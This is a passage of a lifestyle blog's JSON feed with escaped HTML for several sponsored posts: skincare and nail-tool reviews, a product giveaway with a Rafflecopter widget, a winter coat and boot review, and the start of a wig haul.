skincare routine for you.\u0026nbsp; I love how their products make my skin feel.\u0026nbsp; My skin feels soft, clean, and glowy.\u0026nbsp; You can feel the skincare products working on your skin.\u0026nbsp; The results are seen the next day after use.\u0026nbsp; All of Pumpkin \u0026amp; Spice\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;products smell like pumpkins.\u0026nbsp; I love their pumpkin skincare scent.\u0026nbsp; The scent smells refreshing on my skin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"431\" data-original-width=\"579\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCZdI86HBWy253T9a0u-MG07_qjSW3-Jm5ZH5Bke275FxKp1OG85TV3dafpLdHMmNrgybdiNmebPHgAWKsggeBroZxnBhFftD9OxiBnro-SkWaMcE-dL3PhELhExxixWTEG3s7IlpMDtM\/w640-h475\/meeee000.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EDo you want to have\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eyouthful and clear skin?\u0026nbsp; You should check my\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EStart A Skincare Routine: Morning \u0026amp; Night\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;YouTube video.\u0026nbsp; I tried their Pumpkin \u0026amp; Spice face make, jelly cleanser, facial scrub exfoliator, and day moisturizer.\u0026nbsp; I hope their products can help you with your skincare routine.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Twd1eivS9S8\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETo find out more about these skincare products visit\u0026nbsp;\u003Ca href=\"https:\/\/getpumpkinandspice.com \" rel=\"nofollow\" target=\"_blank\"\u003Egetpumpkinandspice.com\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/5144231778693933185\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5144231778693933185","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5144231778693933185"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5144231778693933185"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2021\/12\/start-skincare-routine-morning-night.html","title":"Start A Skincare Routine : Morning \u0026 Night  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0EidNi_vmcMTqDd7bSZIhbQVOXGcYX5v_OfK5ewjvyyP8VKvN8lln5k0lnKza7AUOEgVgxgrLhaaykqv-FCrgUCc9n2pgpqrSM5cy6a9g9gx0K94zEwpoAy9d9JRGM5YqwuACfVqMJ2o\/s72-w464-h348-c\/pooo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-9091781608046441199"},"published":{"$t":"2021-10-14T11:57:00.001-04:00"},"updated":{"$t":"2021-10-14T12:14:06.766-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Beauty Finds For You  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOur skin tends to stretch out as we age.\u0026nbsp; We need to take care of our skin to keep it looking clean and youthful.\u0026nbsp; Some of you go through breakouts\u0026nbsp;and your skin changes with age.\u0026nbsp; Why not help keep your skin look glowy?\u0026nbsp; Our skin needs to be cleaned daily.\u0026nbsp; You can start by cleaning your face in the morning and before going to bed.\u0026nbsp; I have the perfect Beauty Finds For You to help keep your face looking and feeling good.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYJ_W4oE0tPRcDqBlgkkCBH71jEKPu8y0RFQGiQkYHD8YRiXBnQIh72-Yn9-gl2JHHCe9vn44Y1dBKgy4Ovb9hrhzCG6Tya3Hnq1T2OoPHfNfWq-IxUE8PGhP8oPaf2paekh010hEpGuM\/s2048\/lll0.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1564\" data-original-width=\"2048\" height=\"488\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYJ_W4oE0tPRcDqBlgkkCBH71jEKPu8y0RFQGiQkYHD8YRiXBnQIh72-Yn9-gl2JHHCe9vn44Y1dBKgy4Ovb9hrhzCG6Tya3Hnq1T2OoPHfNfWq-IxUE8PGhP8oPaf2paekh010hEpGuM\/w640-h488\/lll0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBbStcoIMG4OichkjPSoGc_dx57-o3DmkpFUUdH71xfpwtcdKeT9YhjA5nm7VKcIJ58_GGU9boj7si-ewfCxAN_mEfJ9an0L2llqUHQ85gvRkXwPLvxTzxjgl13mJQPJvb06Cqqzf_Yg\/s1833\/20211014_092058+%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1800\" data-original-width=\"1833\" height=\"628\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBbStcoIMG4OichkjPSoGc_dx57-o3DmkpFUUdH71xfpwtcdKeT9YhjA5nm7VKcIJ58_GGU9boj7si-ewfCxAN_mEfJ9an0L2llqUHQ85gvRkXwPLvxTzxjgl13mJQPJvb06Cqqzf_Yg\/w640-h628\/20211014_092058+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EI came across Flawless Beauty Cleanse.\u0026nbsp; The silicone head is an ultra-hygienic cleanser that massages to promote radiant skin.\u0026nbsp; It has four modes to cleanses your skin; while deep cleaning your face.\u0026nbsp; You can feel the pulsating motion that penetrates for the ultimate cleaning experience.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EFeatures:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EIncreases circulation to help promote collagen production\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EFully waterproof perfect for shower use\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EDermatologist\u0026nbsp;approved\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ERechargeable battery\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EUltra-hygienic\u0026nbsp;silicone head\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECleans and massages\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiig3TmLq9D-7mXHXtqRAW3VGK3bZCKjI7127DfkxT4U6iNysOZwlwe2ZQHcHFdP5ar8jURNxN57j02PnTtlFkMaszFzryZt_wr1eKGHQ3StMGt18wtm-poVASL3cdf8zjTPl2nBSjNW84\/s2048\/eee.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1538\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiig3TmLq9D-7mXHXtqRAW3VGK3bZCKjI7127DfkxT4U6iNysOZwlwe2ZQHcHFdP5ar8jURNxN57j02PnTtlFkMaszFzryZt_wr1eKGHQ3StMGt18wtm-poVASL3cdf8zjTPl2nBSjNW84\/w640-h480\/eee.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92Z-iYJEKnDd7zD2-ORj-KIa-tSAqZxhODq7TdQw-jWxA7VXEz1Kq1jl4dmU9USznjfwR-V9Ct3Lv7hvAK7VTRt2O2BVC9Xd9qqb6bOAfDCThC0XLy5xjgbvTH3ovOjFfcS9usoB_dvc\/s2048\/mmm.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1335\" data-original-width=\"2048\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92Z-iYJEKnDd7zD2-ORj-KIa-tSAqZxhODq7TdQw-jWxA7VXEz1Kq1jl4dmU9USznjfwR-V9Ct3Lv7hvAK7VTRt2O2BVC9Xd9qqb6bOAfDCThC0XLy5xjgbvTH3ovOjFfcS9usoB_dvc\/w640-h418\/mmm.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EWe can't just take care of our face.\u0026nbsp; Our nails have to be taken care of too.\u0026nbsp; Some of you may not have the time, money to go out and have your nails done.\u0026nbsp; It's nice to have presentable nails.\u0026nbsp; Every day we go out and people notice our hands.\u0026nbsp; If you go to a job interview.\u0026nbsp; You would shake hands with the manager or a friend.\u0026nbsp; Clean looking nails\u0026nbsp;are a must!\u0026nbsp; There are so many cute nail designs and styles you can do yourself.\u0026nbsp; I have the perfect nail tool for you to do your own nails.\u0026nbsp; The Flawless Salon Nails comes complete, easy to use for your own home use, and with six tools.\u0026nbsp; You can remove cuticles, buff, and clean them for shiny smooth polished nails.\u0026nbsp; Before using the tool you would need to charge it for two hours and pick your tool and check the settings for use.\u0026nbsp; It's recommended you use the tool at low speed, as stated on Flawless Salon Nail video on their website.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='500' height='380' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dx1VRIeKmv8W8gpPc6tcCHvAdZsB6mHf36cjZ2XywIotZxfcuA8MGHDCx3MvVrMYw13ahLAnT4C1Zds27q0dQ' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003ETrying it for the first time.\u0026nbsp; I wanted to show you a video on how it cuts cuticles and dead skin off.\u0026nbsp; It uses a USB and not a plug.\u0026nbsp; I just connected the USB to my laptop and ready to use.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EIt really works great!\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EFeatures\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ELED light for a clear view on the nails\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESalon-quality tools for all your mani-pedi needs\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EGet beautiful nails in the safety \u0026amp; comfort of your own home.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EForward \u0026amp; Reverse, Hi\/Lo Speeds for fast and easy use\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ERechargeable\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EShapes \u0026amp; file, grind \u0026amp; smooth, buff \u0026amp; shine, and clean up your nails like a pro!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6pwOmFKb6e_-A-b3MA39Mez5aVpxscLWBrsn_G4TeSsrCW2ZI4LZm-E8ci9McMSaMy4RatorZTk7pg6Z8_ggA98ZhOPHhxZIIEzcjqj3nFdrBpOeh_M17XcZ13z-XZVALTDU5yN8_Zug\/s2048\/picc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1079\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6pwOmFKb6e_-A-b3MA39Mez5aVpxscLWBrsn_G4TeSsrCW2ZI4LZm-E8ci9McMSaMy4RatorZTk7pg6Z8_ggA98ZhOPHhxZIIEzcjqj3nFdrBpOeh_M17XcZ13z-XZVALTDU5yN8_Zug\/w528-h640\/picc.jpg\" width=\"528\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EFlawless Beauty’s prices are low.\u0026nbsp; You should consider purchasing their beauty products for yourself.\u0026nbsp; I love their products and use them myself.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EWhy not try to win the Flawless Cleanse?\u0026nbsp; Flawless Beauty has sponsored this giveaway for one winner to win it.\u0026nbsp; The giveaway is open only for United States residents and 18 years or older.\u0026nbsp; \u0026nbsp;Enter the giveaway below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EThe giveaway starts October 15, 2021, at 12:00AM and ends November 17, 2021, at 12:00AM Eastern Time.\u0026nbsp; Good Luck!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ca class=\"rcptr\" data-raflid=\"495feed11\" data-template=\"\" data-theme=\"classic\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/495feed11\/\" id=\"rcwidget_umz1aumj\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\n\u003Cscript src=\"https:\/\/widget-prime.rafflecopter.com\/launch.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/9091781608046441199\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/9091781608046441199","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/9091781608046441199"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/9091781608046441199"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2021\/10\/beauty-finds-for-you.html","title":"Beauty Finds For You  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYJ_W4oE0tPRcDqBlgkkCBH71jEKPu8y0RFQGiQkYHD8YRiXBnQIh72-Yn9-gl2JHHCe9vn44Y1dBKgy4Ovb9hrhzCG6Tya3Hnq1T2OoPHfNfWq-IxUE8PGhP8oPaf2paekh010hEpGuM\/s72-w640-h488-c\/lll0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5319830957111558843"},"published":{"$t":"2021-09-23T17:40:00.009-04:00"},"updated":{"$t":"2021-09-23T17:40:59.179-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Back to School"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Outerwear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping guides"}],"title":{"type":"text","$t":"The Seasonal Outerwear Finds"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; font-size: large;\"\u003ECovid has put\u0026nbsp;a hold on many things.\u0026nbsp; After about 18 months since Covid -19,\u0026nbsp; we can now venture out and purchase things that we have had to wait to get.\u0026nbsp; From time to time it is alright to spoil ourselves.\u0026nbsp; Now that the weather is getting colder.\u0026nbsp; It's time to go shopping once again.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EThe most important winter outerwear is a great\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003Eboot\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Ecoat\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E.\u0026nbsp; This surely will keep you warm during cold days.\u0026nbsp; Do you like coats with a hood to cover-up?\u0026nbsp; I do like coats with a hood.\u0026nbsp; It helps to keep my head warm and covered.\u0026nbsp; It prevents me from getting wet from the rain\/snow.\u0026nbsp; I have The Seasonal Outerwear Finds\u0026nbsp;for you!\u0026nbsp; Want Do has outerwear to help keep you nice and warm.\u0026nbsp; They sell apparel for women, men, kids, camp\/hiking, backpacks, and footwear.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidtQpfah606SIqE95Fvu6GkdeRIgvIdxYbbhlxvM7kpfnFa1yv59ARqNJKGxbD7D5kw1OQgsl4EoylhVptKWvj9MLj3C38f1AeIxaZOR3qGULii7yX9tFV25glsImALuuMjbcRtHJjLMg\/s2643\/me12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2643\" data-original-width=\"1189\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidtQpfah606SIqE95Fvu6GkdeRIgvIdxYbbhlxvM7kpfnFa1yv59ARqNJKGxbD7D5kw1OQgsl4EoylhVptKWvj9MLj3C38f1AeIxaZOR3qGULii7yX9tFV25glsImALuuMjbcRtHJjLMg\/w288-h640\/me12.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2643\" data-original-width=\"1189\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGOgpL_YyKRycHRo9fiGKyMeEZRhjQ5HwRKJ5QqoyckUlcQYWSK-0QNVs0Pb1TyA1U6Ccu5D-Vj8On5JGQfUnSXcGslhGyekYZ9TNYy4PL90SyzqAWH5RaPrxY1oxM8Oh8O9nhBRG36HQ\/w288-h640\/me13.jpg\" width=\"288\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan\u003EI am featuring the Want Do\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Ewomen's waterproof ski jacket hooded snow coat mountain fleece winter parka.\u0026nbsp; The coat is\u0026nbsp;fleece-lined and made with waterproof\/\u003C\/span\u003E\u003Cspan\u003Ewindproof\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Efabric, zipper side pocket,\u0026nbsp;big mech pocket to stash stuff inside, d\u003C\/span\u003E\u003Cspan\u003Eetachable hood, and adjustable cuffs.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EThis coat is well made.\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EYou get it all in this coat.\u0026nbsp; I get that warm and comfortable feeling.\u0026nbsp; You know how many times my other coats have been soaked from the rain?\u0026nbsp; Too many times to count.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EI love this coat is durable!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKuoWhgnH3Ebi4WuW4c0vhxX0bAIL32m_lMmUwCaawJwUi1_Vei0U-tNc1CKrxHenJmtQNK1K3NA7vHJDaGlO0ds6X5MfQfSSy3g5YxmFY9zUki9fH1U9V3al3JT_CFOGlqraHUG8rtB4\/w640-h288\/ggg.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan\u003EA good winter boot is always needed for those cold winter months.\u0026nbsp; You need a boot to keep you warm and dry.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003ENot all boots are well-done to keep you warm.\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp; I got the perfect Seasonal Outerwear Finds boot for you!\u0026nbsp; Want Do w\u003C\/span\u003E\u003Cspan\u003Eomen's waterproof hiking boots, winter snow boots, and non-slip work shoes are great for the outdoors.\u0026nbsp; This boot provides\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Enon-slip rubber soles, \u003C\/span\u003E\u003Cspan\u003Esuede leather, is water-resistant, great for hiking, trekking, and camping.\u0026nbsp; They provide heel and ankle support and will\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Elast\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;a long time.\u0026nbsp; They are available in purple and off-white colors.\u0026nbsp; I am featuring the boot in purple.\u0026nbsp; It's a beautiful bold color.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EYou get a\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Emid-sole superior cushion for your feet.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;It's great for walking in any weather.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAre you looking to buy a new coat or boot?\u0026nbsp; You should check out Want Do's product line.\u0026nbsp; You'll find many Seasonal Outerwear Finds to love!\u0026nbsp; Visit them to find out more at\u0026nbsp;\u003Ca href=\"https:\/\/wantdo.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ewantdo.com\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/5319830957111558843\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5319830957111558843","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5319830957111558843"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5319830957111558843"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2021\/09\/the-seasonal-outerwear-finds.html","title":"The Seasonal Outerwear Finds"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidtQpfah606SIqE95Fvu6GkdeRIgvIdxYbbhlxvM7kpfnFa1yv59ARqNJKGxbD7D5kw1OQgsl4EoylhVptKWvj9MLj3C38f1AeIxaZOR3qGULii7yX9tFV25glsImALuuMjbcRtHJjLMg\/s72-w288-h640-c\/me12.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7855712194606836079"},"published":{"$t":"2021-09-20T13:14:00.004-04:00"},"updated":{"$t":"2021-09-20T13:14:44.374-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"affordable wigs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aliexpress wigs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"haircare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wigs"}],"title":{"type":"text","$t":"Affordable Aliexpress Hair Haul "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EAre you on a budget and need to save 